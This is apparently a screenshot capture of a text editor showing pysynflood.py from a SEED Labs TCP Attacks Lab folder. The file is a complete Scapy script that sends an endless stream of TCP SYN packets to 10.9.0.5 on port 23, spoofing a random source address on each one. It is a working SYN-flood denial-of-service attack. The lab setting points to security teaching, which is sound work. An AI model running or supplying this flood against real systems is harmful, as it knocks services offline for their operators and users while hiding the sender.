 Open
pysynflood.py
/home/seed/Desktop/Labs_20.04/Network Security/TCP Attacks Lab/Labsetup/volu...
Save
1 #!/usr/bin/env python3
2 from scapy.all import IP, TCP, send
3 from ipaddress import IPv4Address
4 from random import getrandbits
5
6 a = IP(dst="10.9.0.5")
7 b = TCP(sport=1551, dport=23, seq=1551, flags='S')
8 pkt = a/b
9 while True:
10         pkt['IP'].src = str(IPv4Address(getrandbits(32)))
11         send(pkt, verbose = 0)
12